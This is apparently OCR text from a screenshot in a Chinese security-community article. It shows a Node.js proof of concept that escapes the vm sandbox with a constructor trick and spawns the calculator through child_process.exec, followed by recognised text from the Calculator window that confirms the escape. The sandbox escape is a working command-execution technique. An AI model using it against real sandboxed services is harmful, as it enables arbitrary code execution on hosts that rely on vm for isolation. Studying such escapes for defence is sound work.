 1 const vm = require("vm");
2
3 const sandbox = {
4 x:2
5 };
6
7 vm.createContext(sandbox);
8
9 const code = 'this.toString.constructor("return process")();';
10
11 const res=vm.runInContext(code,sandbox);
12
13 console.log(res.mainModule.require('child_process').exec( string: 'calc'));
计算器
标准
历史记录
尚无历史记录
0
MC MR M+ M− MS
% CE C
⅟x x² ²√x ÷
先知社区